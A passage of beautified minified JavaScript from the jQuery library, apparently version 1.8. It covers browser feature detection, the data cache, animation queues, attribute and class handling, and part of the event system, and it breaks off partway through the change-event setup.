        p.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",
        n = p.getElementsByTagName("*"),
        r = p.getElementsByTagName("a")[0];
        if (!n || !r || !n.length)
            return {};
        s = i.createElement("select"),
        o = s.appendChild(i.createElement("option")),
        u = p.getElementsByTagName("input")[0],
        r.style.cssText = "top:1px;float:left;opacity:.5",
        t = {
            leadingWhitespace: p.firstChild.nodeType === 3,
            tbody: !p.getElementsByTagName("tbody").length,
            htmlSerialize: !!p.getElementsByTagName("link").length,
            style: /top/.test(r.getAttribute("style")),
            hrefNormalized: r.getAttribute("href") === "/a",
            opacity: /^0.5/.test(r.style.opacity),
            cssFloat: !!r.style.cssFloat,
            checkOn: u.value === "on",
            optSelected: o.selected,
            getSetAttribute: p.className !== "t",
            enctype: !!i.createElement("form").enctype,
            html5Clone: i.createElement("nav").cloneNode(!0).outerHTML !== "<:nav></:nav>",
            boxModel: i.compatMode === "CSS1Compat",
            submitBubbles: !0,
            changeBubbles: !0,
            focusinBubbles: !1,
            deleteExpando: !0,
            noCloneEvent: !0,
            inlineBlockNeedsLayout: !1,
            shrinkWrapBlocks: !1,
            reliableMarginRight: !0,
            boxSizingReliable: !0,
            pixelPosition: !1
        },
        u.checked = !0,
        t.noCloneChecked = u.cloneNode(!0).checked,
        s.disabled = !0,
        t.optDisabled = !o.disabled;
        try {
            delete p.test
        } catch (d) {
            t.deleteExpando = !1
        }
        !p.addEventListener && p.attachEvent && p.fireEvent && (p.attachEvent("onclick", h = function() {
            t.noCloneEvent = !1
        }
        ),
        p.cloneNode(!0).fireEvent("onclick"),
        p.detachEvent("onclick", h)),
        u = i.createElement("input"),
        u.value = "t",
        u.setAttribute("type", "radio"),
        t.radioValue = u.value === "t",
        u.setAttribute("checked", "checked"),
        u.setAttribute("name", "t"),
        p.appendChild(u),
        a = i.createDocumentFragment(),
        a.appendChild(p.lastChild),
        t.checkClone = a.cloneNode(!0).cloneNode(!0).lastChild.checked,
        t.appendChecked = u.checked,
        a.removeChild(u),
        a.appendChild(p);
        if (p.attachEvent)
            for (l in {
                submit: !0,
                change: !0,
                focusin: !0
            })
                f = "on" + l,
                c = f in p,
                c || (p.setAttribute(f, "return;"),
                c = typeof p[f] == "function"),
                t[l + "Bubbles"] = c;
        return v(function() {
            var n, r, s, o, u = "padding:0;margin:0;border:0;display:block;overflow:hidden;", a = i.getElementsByTagName("body")[0];
            if (!a)
                return;
            n = i.createElement("div"),
            n.style.cssText = "visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",
            a.insertBefore(n, a.firstChild),
            r = i.createElement("div"),
            n.appendChild(r),
            r.innerHTML = "<table><tr><td></td><td>t</td></tr></table>",
            s = r.getElementsByTagName("td"),
            s[0].style.cssText = "padding:0;margin:0;border:0;display:none",
            c = s[0].offsetHeight === 0,
            s[0].style.display = "",
            s[1].style.display = "none",
            t.reliableHiddenOffsets = c && s[0].offsetHeight === 0,
            r.innerHTML = "",
            r.style.cssText = "box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",
            t.boxSizing = r.offsetWidth === 4,
            t.doesNotIncludeMarginInBodyOffset = a.offsetTop !== 1,
            e.getComputedStyle && (t.pixelPosition = (e.getComputedStyle(r, null) || {}).top !== "1%",
            t.boxSizingReliable = (e.getComputedStyle(r, null) || {
                width: "4px"
            }).width === "4px",
            o = i.createElement("div"),
            o.style.cssText = r.style.cssText = u,
            o.style.marginRight = o.style.width = "0",
            r.style.width = "1px",
            r.appendChild(o),
            t.reliableMarginRight = !parseFloat((e.getComputedStyle(o, null) || {}).marginRight)),
            typeof r.style.zoom != "undefined" && (r.innerHTML = "",
            r.style.cssText = u + "width:1px;padding:1px;display:inline;zoom:1",
            t.inlineBlockNeedsLayout = r.offsetWidth === 3,
            r.style.display = "block",
            r.style.overflow = "visible",
            r.innerHTML = "<div></div>",
            r.firstChild.style.width = "5px",
            t.shrinkWrapBlocks = r.offsetWidth !== 3,
            n.style.zoom = 1),
            a.removeChild(n),
            n = r = s = o = null
        }),
        a.removeChild(p),
        n = r = s = o = u = a = p = null,
        t
    }();
    var D = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/
      , P = /([A-Z])/g;
    v.extend({
        cache: {},
        deletedIds: [],
        uuid: 0,
        expando: "jQuery" + (v.fn.jquery + Math.random()).replace(/\D/g, ""),
        noData: {
            embed: !0,
            object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",
            applet: !0
        },
        hasData: function(e) {
            return e = e.nodeType ? v.cache[e[v.expando]] : e[v.expando],
            !!e && !B(e)
        },
        data: function(e, n, r, i) {
            if (!v.acceptData(e))
                return;
            var s, o, u = v.expando, a = typeof n == "string", f = e.nodeType, l = f ? v.cache : e, c = f ? e[u] : e[u] && u;
            if ((!c || !l[c] || !i && !l[c].data) && a && r === t)
                return;
            c || (f ? e[u] = c = v.deletedIds.pop() || v.guid++ : c = u),
            l[c] || (l[c] = {},
            f || (l[c].toJSON = v.noop));
            if (typeof n == "object" || typeof n == "function")
                i ? l[c] = v.extend(l[c], n) : l[c].data = v.extend(l[c].data, n);
            return s = l[c],
            i || (s.data || (s.data = {}),
            s = s.data),
            r !== t && (s[v.camelCase(n)] = r),
            a ? (o = s[n],
            o == null && (o = s[v.camelCase(n)])) : o = s,
            o
        },
        removeData: function(e, t, n) {
            if (!v.acceptData(e))
                return;
            var r, i, s, o = e.nodeType, u = o ? v.cache : e, a = o ? e[v.expando] : v.expando;
            if (!u[a])
                return;
            if (t) {
                r = n ? u[a] : u[a].data;
                if (r) {
                    v.isArray(t) || (t in r ? t = [t] : (t = v.camelCase(t),
                    t in r ? t = [t] : t = t.split(" ")));
                    for (i = 0,
                    s = t.length; i < s; i++)
                        delete r[t[i]];
                    if (!(n ? B : v.isEmptyObject)(r))
                        return
                }
            }
            if (!n) {
                delete u[a].data;
                if (!B(u[a]))
                    return
            }
            o ? v.cleanData([e], !0) : v.support.deleteExpando || u != u.window ? delete u[a] : u[a] = null
        },
        _data: function(e, t, n) {
            return v.data(e, t, n, !0)
        },
        acceptData: function(e) {
            var t = e.nodeName && v.noData[e.nodeName.toLowerCase()];
            return !t || t !== !0 && e.getAttribute("classid") === t
        }
    }),
    v.fn.extend({
        data: function(e, n) {
            var r, i, s, o, u, a = this[0], f = 0, l = null;
            if (e === t) {
                if (this.length) {
                    l = v.data(a);
                    if (a.nodeType === 1 && !v._data(a, "parsedAttrs")) {
                        s = a.attributes;
                        for (u = s.length; f < u; f++)
                            o = s[f].name,
                            o.indexOf("data-") || (o = v.camelCase(o.substring(5)),
                            H(a, o, l[o]));
                        v._data(a, "parsedAttrs", !0)
                    }
                }
                return l
            }
            return typeof e == "object" ? this.each(function() {
                v.data(this, e)
            }) : (r = e.split(".", 2),
            r[1] = r[1] ? "." + r[1] : "",
            i = r[1] + "!",
            v.access(this, function(n) {
                if (n === t)
                    return l = this.triggerHandler("getData" + i, [r[0]]),
                    l === t && a && (l = v.data(a, e),
                    l = H(a, e, l)),
                    l === t && r[1] ? this.data(r[0]) : l;
                r[1] = n,
                this.each(function() {
                    var t = v(this);
                    t.triggerHandler("setData" + i, r),
                    v.data(this, e, n),
                    t.triggerHandler("changeData" + i, r)
                })
            }, null, n, arguments.length > 1, null, !1))
        },
        removeData: function(e) {
            return this.each(function() {
                v.removeData(this, e)
            })
        }
    }),
    v.extend({
        queue: function(e, t, n) {
            var r;
            if (e)
                return t = (t || "fx") + "queue",
                r = v._data(e, t),
                n && (!r || v.isArray(n) ? r = v._data(e, t, v.makeArray(n)) : r.push(n)),
                r || []
        },
        dequeue: function(e, t) {
            t = t || "fx";
            var n = v.queue(e, t)
              , r = n.length
              , i = n.shift()
              , s = v._queueHooks(e, t)
              , o = function() {
                v.dequeue(e, t)
            };
            i === "inprogress" && (i = n.shift(),
            r--),
            i && (t === "fx" && n.unshift("inprogress"),
            delete s.stop,
            i.call(e, o, s)),
            !r && s && s.empty.fire()
        },
        _queueHooks: function(e, t) {
            var n = t + "queueHooks";
            return v._data(e, n) || v._data(e, n, {
                empty: v.Callbacks("once memory").add(function() {
                    v.removeData(e, t + "queue", !0),
                    v.removeData(e, n, !0)
                })
            })
        }
    }),
    v.fn.extend({
        queue: function(e, n) {
            var r = 2;
            return typeof e != "string" && (n = e,
            e = "fx",
            r--),
            arguments.length < r ? v.queue(this[0], e) : n === t ? this : this.each(function() {
                var t = v.queue(this, e, n);
                v._queueHooks(this, e),
                e === "fx" && t[0] !== "inprogress" && v.dequeue(this, e)
            })
        },
        dequeue: function(e) {
            return this.each(function() {
                v.dequeue(this, e)
            })
        },
        delay: function(e, t) {
            return e = v.fx ? v.fx.speeds[e] || e : e,
            t = t || "fx",
            this.queue(t, function(t, n) {
                var r = setTimeout(t, e);
                n.stop = function() {
                    clearTimeout(r)
                }
            })
        },
        clearQueue: function(e) {
            return this.queue(e || "fx", [])
        },
        promise: function(e, n) {
            var r, i = 1, s = v.Deferred(), o = this, u = this.length, a = function() {
                --i || s.resolveWith(o, [o])
            };
            typeof e != "string" && (n = e,
            e = t),
            e = e || "fx";
            while (u--)
                r = v._data(o[u], e + "queueHooks"),
                r && r.empty && (i++,
                r.empty.add(a));
            return a(),
            s.promise(n)
        }
    });
    var j, F, I, q = /[\t\r\n]/g, R = /\r/g, U = /^(?:button|input)$/i, z = /^(?:button|input|object|select|textarea)$/i, W = /^a(?:rea|)$/i, X = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i, V = v.support.getSetAttribute;
    v.fn.extend({
        attr: function(e, t) {
            return v.access(this, v.attr, e, t, arguments.length > 1)
        },
        removeAttr: function(e) {
            return this.each(function() {
                v.removeAttr(this, e)
            })
        },
        prop: function(e, t) {
            return v.access(this, v.prop, e, t, arguments.length > 1)
        },
        removeProp: function(e) {
            return e = v.propFix[e] || e,
            this.each(function() {
                try {
                    this[e] = t,
                    delete this[e]
                } catch (n) {}
            })
        },
        addClass: function(e) {
            var t, n, r, i, s, o, u;
            if (v.isFunction(e))
                return this.each(function(t) {
                    v(this).addClass(e.call(this, t, this.className))
                });
            if (e && typeof e == "string") {
                t = e.split(y);
                for (n = 0,
                r = this.length; n < r; n++) {
                    i = this[n];
                    if (i.nodeType === 1)
                        if (!i.className && t.length === 1)
                            i.className = e;
                        else {
                            s = " " + i.className + " ";
                            for (o = 0,
                            u = t.length; o < u; o++)
                                s.indexOf(" " + t[o] + " ") < 0 && (s += t[o] + " ");
                            i.className = v.trim(s)
                        }
                }
            }
            return this
        },
        removeClass: function(e) {
            var n, r, i, s, o, u, a;
            if (v.isFunction(e))
                return this.each(function(t) {
                    v(this).removeClass(e.call(this, t, this.className))
                });
            if (e && typeof e == "string" || e === t) {
                n = (e || "").split(y);
                for (u = 0,
                a = this.length; u < a; u++) {
                    i = this[u];
                    if (i.nodeType === 1 && i.className) {
                        r = (" " + i.className + " ").replace(q, " ");
                        for (s = 0,
                        o = n.length; s < o; s++)
                            while (r.indexOf(" " + n[s] + " ") >= 0)
                                r = r.replace(" " + n[s] + " ", " ");
                        i.className = e ? v.trim(r) : ""
                    }
                }
            }
            return this
        },
        toggleClass: function(e, t) {
            var n = typeof e
              , r = typeof t == "boolean";
            return v.isFunction(e) ? this.each(function(n) {
                v(this).toggleClass(e.call(this, n, this.className, t), t)
            }) : this.each(function() {
                if (n === "string") {
                    var i, s = 0, o = v(this), u = t, a = e.split(y);
                    while (i = a[s++])
                        u = r ? u : !o.hasClass(i),
                        o[u ? "addClass" : "removeClass"](i)
                } else if (n === "undefined" || n === "boolean")
                    this.className && v._data(this, "__className__", this.className),
                    this.className = this.className || e === !1 ? "" : v._data(this, "__className__") || ""
            })
        },
        hasClass: function(e) {
            var t = " " + e + " "
              , n = 0
              , r = this.length;
            for (; n < r; n++)
                if (this[n].nodeType === 1 && (" " + this[n].className + " ").replace(q, " ").indexOf(t) >= 0)
                    return !0;
            return !1
        },
        val: function(e) {
            var n, r, i, s = this[0];
            if (!arguments.length) {
                if (s)
                    return n = v.valHooks[s.type] || v.valHooks[s.nodeName.toLowerCase()],
                    n && "get"in n && (r = n.get(s, "value")) !== t ? r : (r = s.value,
                    typeof r == "string" ? r.replace(R, "") : r == null ? "" : r);
                return
            }
            return i = v.isFunction(e),
            this.each(function(r) {
                var s, o = v(this);
                if (this.nodeType !== 1)
                    return;
                i ? s = e.call(this, r, o.val()) : s = e,
                s == null ? s = "" : typeof s == "number" ? s += "" : v.isArray(s) && (s = v.map(s, function(e) {
                    return e == null ? "" : e + ""
                })),
                n = v.valHooks[this.type] || v.valHooks[this.nodeName.toLowerCase()];
                if (!n || !("set"in n) || n.set(this, s, "value") === t)
                    this.value = s
            })
        }
    }),
    v.extend({
        valHooks: {
            option: {
                get: function(e) {
                    var t = e.attributes.value;
                    return !t || t.specified ? e.value : e.text
                }
            },
            select: {
                get: function(e) {
                    var t, n, r = e.options, i = e.selectedIndex, s = e.type === "select-one" || i < 0, o = s ? null : [], u = s ? i + 1 : r.length, a = i < 0 ? u : s ? i : 0;
                    for (; a < u; a++) {
                        n = r[a];
                        if ((n.selected || a === i) && (v.support.optDisabled ? !n.disabled : n.getAttribute("disabled") === null) && (!n.parentNode.disabled || !v.nodeName(n.parentNode, "optgroup"))) {
                            t = v(n).val();
                            if (s)
                                return t;
                            o.push(t)
                        }
                    }
                    return o
                },
                set: function(e, t) {
                    var n = v.makeArray(t);
                    return v(e).find("option").each(function() {
                        this.selected = v.inArray(v(this).val(), n) >= 0
                    }),
                    n.length || (e.selectedIndex = -1),
                    n
                }
            }
        },
        attrFn: {},
        attr: function(e, n, r, i) {
            var s, o, u, a = e.nodeType;
            if (!e || a === 3 || a === 8 || a === 2)
                return;
            if (i && v.isFunction(v.fn[n]))
                return v(e)[n](r);
            if (typeof e.getAttribute == "undefined")
                return v.prop(e, n, r);
            u = a !== 1 || !v.isXMLDoc(e),
            u && (n = n.toLowerCase(),
            o = v.attrHooks[n] || (X.test(n) ? F : j));
            if (r !== t) {
                if (r === null) {
                    v.removeAttr(e, n);
                    return
                }
                return o && "set"in o && u && (s = o.set(e, r, n)) !== t ? s : (e.setAttribute(n, r + ""),
                r)
            }
            return o && "get"in o && u && (s = o.get(e, n)) !== null ? s : (s = e.getAttribute(n),
            s === null ? t : s)
        },
        removeAttr: function(e, t) {
            var n, r, i, s, o = 0;
            if (t && e.nodeType === 1) {
                r = t.split(y);
                for (; o < r.length; o++)
                    i = r[o],
                    i && (n = v.propFix[i] || i,
                    s = X.test(i),
                    s || v.attr(e, i, ""),
                    e.removeAttribute(V ? i : n),
                    s && n in e && (e[n] = !1))
            }
        },
        attrHooks: {
            type: {
                set: function(e, t) {
                    if (U.test(e.nodeName) && e.parentNode)
                        v.error("type property can't be changed");
                    else if (!v.support.radioValue && t === "radio" && v.nodeName(e, "input")) {
                        var n = e.value;
                        return e.setAttribute("type", t),
                        n && (e.value = n),
                        t
                    }
                }
            },
            value: {
                get: function(e, t) {
                    return j && v.nodeName(e, "button") ? j.get(e, t) : t in e ? e.value : null
                },
                set: function(e, t, n) {
                    if (j && v.nodeName(e, "button"))
                        return j.set(e, t, n);
                    e.value = t
                }
            }
        },
        propFix: {
            tabindex: "tabIndex",
            readonly: "readOnly",
            "for": "htmlFor",
            "class": "className",
            maxlength: "maxLength",
            cellspacing: "cellSpacing",
            cellpadding: "cellPadding",
            rowspan: "rowSpan",
            colspan: "colSpan",
            usemap: "useMap",
            frameborder: "frameBorder",
            contenteditable: "contentEditable"
        },
        prop: function(e, n, r) {
            var i, s, o, u = e.nodeType;
            if (!e || u === 3 || u === 8 || u === 2)
                return;
            return o = u !== 1 || !v.isXMLDoc(e),
            o && (n = v.propFix[n] || n,
            s = v.propHooks[n]),
            r !== t ? s && "set"in s && (i = s.set(e, r, n)) !== t ? i : e[n] = r : s && "get"in s && (i = s.get(e, n)) !== null ? i : e[n]
        },
        propHooks: {
            tabIndex: {
                get: function(e) {
                    var n = e.getAttributeNode("tabindex");
                    return n && n.specified ? parseInt(n.value, 10) : z.test(e.nodeName) || W.test(e.nodeName) && e.href ? 0 : t
                }
            }
        }
    }),
    F = {
        get: function(e, n) {
            var r, i = v.prop(e, n);
            return i === !0 || typeof i != "boolean" && (r = e.getAttributeNode(n)) && r.nodeValue !== !1 ? n.toLowerCase() : t
        },
        set: function(e, t, n) {
            var r;
            return t === !1 ? v.removeAttr(e, n) : (r = v.propFix[n] || n,
            r in e && (e[r] = !0),
            e.setAttribute(n, n.toLowerCase())),
            n
        }
    },
    V || (I = {
        name: !0,
        id: !0,
        coords: !0
    },
    j = v.valHooks.button = {
        get: function(e, n) {
            var r;
            return r = e.getAttributeNode(n),
            r && (I[n] ? r.value !== "" : r.specified) ? r.value : t
        },
        set: function(e, t, n) {
            var r = e.getAttributeNode(n);
            return r || (r = i.createAttribute(n),
            e.setAttributeNode(r)),
            r.value = t + ""
        }
    },
    v.each(["width", "height"], function(e, t) {
        v.attrHooks[t] = v.extend(v.attrHooks[t], {
            set: function(e, n) {
                if (n === "")
                    return e.setAttribute(t, "auto"),
                    n
            }
        })
    }),
    v.attrHooks.contenteditable = {
        get: j.get,
        set: function(e, t, n) {
            t === "" && (t = "false"),
            j.set(e, t, n)
        }
    }),
    v.support.hrefNormalized || v.each(["href", "src", "width", "height"], function(e, n) {
        v.attrHooks[n] = v.extend(v.attrHooks[n], {
            get: function(e) {
                var r = e.getAttribute(n, 2);
                return r === null ? t : r
            }
        })
    }),
    v.support.style || (v.attrHooks.style = {
        get: function(e) {
            return e.style.cssText.toLowerCase() || t
        },
        set: function(e, t) {
            return e.style.cssText = t + ""
        }
    }),
    v.support.optSelected || (v.propHooks.selected = v.extend(v.propHooks.selected, {
        get: function(e) {
            var t = e.parentNode;
            return t && (t.selectedIndex,
            t.parentNode && t.parentNode.selectedIndex),
            null
        }
    })),
    v.support.enctype || (v.propFix.enctype = "encoding"),
    v.support.checkOn || v.each(["radio", "checkbox"], function() {
        v.valHooks[this] = {
            get: function(e) {
                return e.getAttribute("value") === null ? "on" : e.value
            }
        }
    }),
    v.each(["radio", "checkbox"], function() {
        v.valHooks[this] = v.extend(v.valHooks[this], {
            set: function(e, t) {
                if (v.isArray(t))
                    return e.checked = v.inArray(v(e).val(), t) >= 0
            }
        })
    });
    var $ = /^(?:textarea|input|select)$/i
      , J = /^([^\.]*|)(?:\.(.+)|)$/
      , K = /(?:^|\s)hover(\.\S+|)\b/
      , Q = /^key/
      , G = /^(?:mouse|contextmenu)|click/
      , Y = /^(?:focusinfocus|focusoutblur)$/
      , Z = function(e) {
        return v.event.special.hover ? e : e.replace(K, "mouseenter$1 mouseleave$1")
    };
    v.event = {
        add: function(e, n, r, i, s) {
            var o, u, a, f, l, c, h, p, d, m, g;
            if (e.nodeType === 3 || e.nodeType === 8 || !n || !r || !(o = v._data(e)))
                return;
            r.handler && (d = r,
            r = d.handler,
            s = d.selector),
            r.guid || (r.guid = v.guid++),
            a = o.events,
            a || (o.events = a = {}),
            u = o.handle,
            u || (o.handle = u = function(e) {
                return typeof v == "undefined" || !!e && v.event.triggered === e.type ? t : v.event.dispatch.apply(u.elem, arguments)
            }
            ,
            u.elem = e),
            n = v.trim(Z(n)).split(" ");
            for (f = 0; f < n.length; f++) {
                l = J.exec(n[f]) || [],
                c = l[1],
                h = (l[2] || "").split(".").sort(),
                g = v.event.special[c] || {},
                c = (s ? g.delegateType : g.bindType) || c,
                g = v.event.special[c] || {},
                p = v.extend({
                    type: c,
                    origType: l[1],
                    data: i,
                    handler: r,
                    guid: r.guid,
                    selector: s,
                    needsContext: s && v.expr.match.needsContext.test(s),
                    namespace: h.join(".")
                }, d),
                m = a[c];
                if (!m) {
                    m = a[c] = [],
                    m.delegateCount = 0;
                    if (!g.setup || g.setup.call(e, i, h, u) === !1)
                        e.addEventListener ? e.addEventListener(c, u, !1) : e.attachEvent && e.attachEvent("on" + c, u)
                }
                g.add && (g.add.call(e, p),
                p.handler.guid || (p.handler.guid = r.guid)),
                s ? m.splice(m.delegateCount++, 0, p) : m.push(p),
                v.event.global[c] = !0
            }
            e = null
        },
        global: {},
        remove: function(e, t, n, r, i) {
            var s, o, u, a, f, l, c, h, p, d, m, g = v.hasData(e) && v._data(e);
            if (!g || !(h = g.events))
                return;
            t = v.trim(Z(t || "")).split(" ");
            for (s = 0; s < t.length; s++) {
                o = J.exec(t[s]) || [],
                u = a = o[1],
                f = o[2];
                if (!u) {
                    for (u in h)
                        v.event.remove(e, u + t[s], n, r, !0);
                    continue
                }
                p = v.event.special[u] || {},
                u = (r ? p.delegateType : p.bindType) || u,
                d = h[u] || [],
                l = d.length,
                f = f ? new RegExp("(^|\\.)" + f.split(".").sort().join("\\.(?:.*\\.|)") + "(\\.|$)") : null;
                for (c = 0; c < d.length; c++)
                    m = d[c],
                    (i || a === m.origType) && (!n || n.guid === m.guid) && (!f || f.test(m.namespace)) && (!r || r === m.selector || r === "**" && m.selector) && (d.splice(c--, 1),
                    m.selector && d.delegateCount--,
                    p.remove && p.remove.call(e, m));
                d.length === 0 && l !== d.length && ((!p.teardown || p.teardown.call(e, f, g.handle) === !1) && v.removeEvent(e, u, g.handle),
                delete h[u])
            }
            v.isEmptyObject(h) && (delete g.handle,
            v.removeData(e, "events", !0))
        },
        customEvent: {
            getData: !0,
            setData: !0,
            changeData: !0
        },
        trigger: function(n, r, s, o) {
            if (!s || s.nodeType !== 3 && s.nodeType !== 8) {
                var u, a, f, l, c, h, p, d, m, g, y = n.type || n, b = [];
                if (Y.test(y + v.event.triggered))
                    return;
                y.indexOf("!") >= 0 && (y = y.slice(0, -1),
                a = !0),
                y.indexOf(".") >= 0 && (b = y.split("."),
                y = b.shift(),
                b.sort());
                if ((!s || v.event.customEvent[y]) && !v.event.global[y])
                    return;
                n = typeof n == "object" ? n[v.expando] ? n : new v.Event(y,n) : new v.Event(y),
                n.type = y,
                n.isTrigger = !0,
                n.exclusive = a,
                n.namespace = b.join("."),
                n.namespace_re = n.namespace ? new RegExp("(^|\\.)" + b.join("\\.(?:.*\\.|)") + "(\\.|$)") : null,
                h = y.indexOf(":") < 0 ? "on" + y : "";
                if (!s) {
                    u = v.cache;
                    for (f in u)
                        u[f].events && u[f].events[y] && v.event.trigger(n, r, u[f].handle.elem, !0);
                    return
                }
                n.result = t,
                n.target || (n.target = s),
                r = r != null ? v.makeArray(r) : [],
                r.unshift(n),
                p = v.event.special[y] || {};
                if (p.trigger && p.trigger.apply(s, r) === !1)
                    return;
                m = [[s, p.bindType || y]];
                if (!o && !p.noBubble && !v.isWindow(s)) {
                    g = p.delegateType || y,
                    l = Y.test(g + y) ? s : s.parentNode;
                    for (c = s; l; l = l.parentNode)
                        m.push([l, g]),
                        c = l;
                    c === (s.ownerDocument || i) && m.push([c.defaultView || c.parentWindow || e, g])
                }
                for (f = 0; f < m.length && !n.isPropagationStopped(); f++)
                    l = m[f][0],
                    n.type = m[f][1],
                    d = (v._data(l, "events") || {})[n.type] && v._data(l, "handle"),
                    d && d.apply(l, r),
                    d = h && l[h],
                    d && v.acceptData(l) && d.apply && d.apply(l, r) === !1 && n.preventDefault();
                return n.type = y,
                !o && !n.isDefaultPrevented() && (!p._default || p._default.apply(s.ownerDocument, r) === !1) && (y !== "click" || !v.nodeName(s, "a")) && v.acceptData(s) && h && s[y] && (y !== "focus" && y !== "blur" || n.target.offsetWidth !== 0) && !v.isWindow(s) && (c = s[h],
                c && (s[h] = null),
                v.event.triggered = y,
                s[y](),
                v.event.triggered = t,
                c && (s[h] = c)),
                n.result
            }
            return
        },
        dispatch: function(n) {
            n = v.event.fix(n || e.event);
            var r, i, s, o, u, a, f, c, h, p, d = (v._data(this, "events") || {})[n.type] || [], m = d.delegateCount, g = l.call(arguments), y = !n.exclusive && !n.namespace, b = v.event.special[n.type] || {}, w = [];
            g[0] = n,
            n.delegateTarget = this;
            if (b.preDispatch && b.preDispatch.call(this, n) === !1)
                return;
            if (m && (!n.button || n.type !== "click"))
                for (s = n.target; s != this; s = s.parentNode || this)
                    if (s.disabled !== !0 || n.type !== "click") {
                        u = {},
                        f = [];
                        for (r = 0; r < m; r++)
                            c = d[r],
                            h = c.selector,
                            u[h] === t && (u[h] = c.needsContext ? v(h, this).index(s) >= 0 : v.find(h, this, null, [s]).length),
                            u[h] && f.push(c);
                        f.length && w.push({
                            elem: s,
                            matches: f
                        })
                    }
            d.length > m && w.push({
                elem: this,
                matches: d.slice(m)
            });
            for (r = 0; r < w.length && !n.isPropagationStopped(); r++) {
                a = w[r],
                n.currentTarget = a.elem;
                for (i = 0; i < a.matches.length && !n.isImmediatePropagationStopped(); i++) {
                    c = a.matches[i];
                    if (y || !n.namespace && !c.namespace || n.namespace_re && n.namespace_re.test(c.namespace))
                        n.data = c.data,
                        n.handleObj = c,
                        o = ((v.event.special[c.origType] || {}).handle || c.handler).apply(a.elem, g),
                        o !== t && (n.result = o,
                        o === !1 && (n.preventDefault(),
                        n.stopPropagation()))
                }
            }
            return b.postDispatch && b.postDispatch.call(this, n),
            n.result
        },
        props: "attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function(e, t) {
                return e.which == null && (e.which = t.charCode != null ? t.charCode : t.keyCode),
                e
            }
        },
        mouseHooks: {
            props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function(e, n) {
                var r, s, o, u = n.button, a = n.fromElement;
                return e.pageX == null && n.clientX != null && (r = e.target.ownerDocument || i,
                s = r.documentElement,
                o = r.body,
                e.pageX = n.clientX + (s && s.scrollLeft || o && o.scrollLeft || 0) - (s && s.clientLeft || o && o.clientLeft || 0),
                e.pageY = n.clientY + (s && s.scrollTop || o && o.scrollTop || 0) - (s && s.clientTop || o && o.clientTop || 0)),
                !e.relatedTarget && a && (e.relatedTarget = a === e.target ? n.toElement : a),
                !e.which && u !== t && (e.which = u & 1 ? 1 : u & 2 ? 3 : u & 4 ? 2 : 0),
                e
            }
        },
        fix: function(e) {
            if (e[v.expando])
                return e;
            var t, n, r = e, s = v.event.fixHooks[e.type] || {}, o = s.props ? this.props.concat(s.props) : this.props;
            e = v.Event(r);
            for (t = o.length; t; )
                n = o[--t],
                e[n] = r[n];
            return e.target || (e.target = r.srcElement || i),
            e.target.nodeType === 3 && (e.target = e.target.parentNode),
            e.metaKey = !!e.metaKey,
            s.filter ? s.filter(e, r) : e
        },
        special: {
            load: {
                noBubble: !0
            },
            focus: {
                delegateType: "focusin"
            },
            blur: {
                delegateType: "focusout"
            },
            beforeunload: {
                setup: function(e, t, n) {
                    v.isWindow(this) && (this.onbeforeunload = n)
                },
                teardown: function(e, t) {
                    this.onbeforeunload === t && (this.onbeforeunload = null)
                }
            }
        },
        simulate: function(e, t, n, r) {
            var i = v.extend(new v.Event, n, {
                type: e,
                isSimulated: !0,
                originalEvent: {}
            });
            r ? v.event.trigger(i, null, t) : v.event.dispatch.call(t, i),
            i.isDefaultPrevented() && n.preventDefault()
        }
    },
    v.event.handle = v.event.dispatch,
    v.removeEvent = i.removeEventListener ? function(e, t, n) {
        e.removeEventListener && e.removeEventListener(t, n, !1)
    }
    : function(e, t, n) {
        var r = "on" + t;
        e.detachEvent && (typeof e[r] == "undefined" && (e[r] = null),
        e.detachEvent(r, n))
    }
    ,
    v.Event = function(e, t) {
        if (!(this instanceof v.Event))
            return new v.Event(e,t);
        e && e.type ? (this.originalEvent = e,
        this.type = e.type,
        this.isDefaultPrevented = e.defaultPrevented || e.returnValue === !1 || e.getPreventDefault && e.getPreventDefault() ? tt : et) : this.type = e,
        t && v.extend(this, t),
        this.timeStamp = e && e.timeStamp || v.now(),
        this[v.expando] = !0
    }
    ,
    v.Event.prototype = {
        preventDefault: function() {
            this.isDefaultPrevented = tt;
            var e = this.originalEvent;
            if (!e)
                return;
            e.preventDefault ? e.preventDefault() : e.returnValue = !1
        },
        stopPropagation: function() {
            this.isPropagationStopped = tt;
            var e = this.originalEvent;
            if (!e)
                return;
            e.stopPropagation && e.stopPropagation(),
            e.cancelBubble = !0
        },
        stopImmediatePropagation: function() {
            this.isImmediatePropagationStopped = tt,
            this.stopPropagation()
        },
        isDefaultPrevented: et,
        isPropagationStopped: et,
        isImmediatePropagationStopped: et
    },
    v.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout"
    }, function(e, t) {
        v.event.special[e] = {
            delegateType: t,
            bindType: t,
            handle: function(e) {
                var n, r = this, i = e.relatedTarget, s = e.handleObj, o = s.selector;
                if (!i || i !== r && !v.contains(r, i))
                    e.type = s.origType,
                    n = s.handler.apply(this, arguments),
                    e.type = t;
                return n
            }
        }
    }),
    v.support.submitBubbles || (v.event.special.submit = {
        setup: function() {
            if (v.nodeName(this, "form"))
                return !1;
            v.event.add(this, "click._submit keypress._submit", function(e) {
                var n = e.target
                  , r = v.nodeName(n, "input") || v.nodeName(n, "button") ? n.form : t;
                r && !v._data(r, "_submit_attached") && (v.event.add(r, "submit._submit", function(e) {
                    e._submit_bubble = !0
                }),
                v._data(r, "_submit_attached", !0))
            })
        },
        postDispatch: function(e) {
            e._submit_bubble && (delete e._submit_bubble,
            this.parentNode && !e.isTrigger && v.event.simulate("submit", this.parentNode, e, !0))
        },
        teardown: function() {
            if (v.nodeName(this, "form"))
                return !1;
            v.event.remove(this, "._submit")
        }
    }),
    v.support.changeBubbles || (v.event.special.change = {
        setup: function() {
            if ($.test(this.nodeName)) {
